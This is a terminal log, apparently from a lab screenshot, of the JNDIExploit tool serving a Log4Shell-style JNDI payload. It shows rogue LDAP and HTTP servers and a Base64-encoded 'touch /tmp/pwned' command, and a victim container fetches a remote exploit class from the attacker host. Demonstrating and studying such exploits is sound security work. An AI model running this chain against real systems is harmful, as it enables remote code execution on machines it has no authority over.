 Session ID: root-09c5c4c1e16864398 Instance ID: i-00419fc48bfedeb90 Terminate
[root@ip-10-10-10-24 ec2-user]# cd /home/ec2-user
[root@ip-10-10-10-24 ec2-user]# unzip JNDIExploit.v1.2.zip
Archive:  JNDIExploit.v1.2.zip
  inflating: JNDIExploit-1.2-SNAPSHOT.jar
   creating: lib/
  inflating: lib/commons-beanutils-1.8.2.jar
  inflating: lib/commons-beanutils-1.9.2.jar
[root@ip-10-10-10-24 ec2-user]# java -jar JNDIExploit-1.2-SNAPSHOT.jar -i 10.10.10.24 -p 8888
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 8888...
[+] Received LDAP Query: Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo=
[+] Paylaod: command
[+] Command: touch /tmp/pwned
[+] Sending LDAP ResourceRef result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= with basic remote reference payload
[+] Send LDAP reference result for Basic/Command/Base64/dG91Y2ggL3RtcC9wd25lZAo= redirecting to http://10.10.10.24:8888/Exploit4vZ
b1bYoGo.class
[+] New HTTP Request From /172.17.0.2:59660  /Exploit4vZb1bYoGo.class
[+] Receive ClassRequest: Exploit4vZb1bYoGo.class
[+] Response Code: 200